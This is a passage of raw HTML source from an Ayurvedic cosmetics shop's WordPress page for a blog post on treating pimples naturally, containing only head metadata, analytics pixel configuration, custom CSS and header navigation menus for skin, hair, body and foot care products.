<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/13200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=13200' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fget-rid-of-pimples%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fget-rid-of-pimples%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | Ways to get rid of pimples naturally","list_id":"blog_post_ways-to-get-rid-of-pimples-naturally","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":13200,"title":"Ways to get rid of pimples naturally","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":187,"filter":"raw","cat_ID":103,"category_count":187,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}],"parent":{"id":0,"title":"Ways to get rid of pimples naturally","type":"post","categories":[{"term_id":103,"name":"Skin Care Tips","slug":"skin-care-tips","term_group":0,"term_taxonomy_id":103,"taxonomy":"category","description":"","parent":0,"count":187,"filter":"raw","cat_ID":103,"category_count":187,"category_description":"","cat_name":"Skin Care Tips","category_nicename":"skin-care-tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":13200,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-13200 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7a9b71e1ba" /><input type="hidden" name="_wp_http_referer" value="/get-rid-of-pimples/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
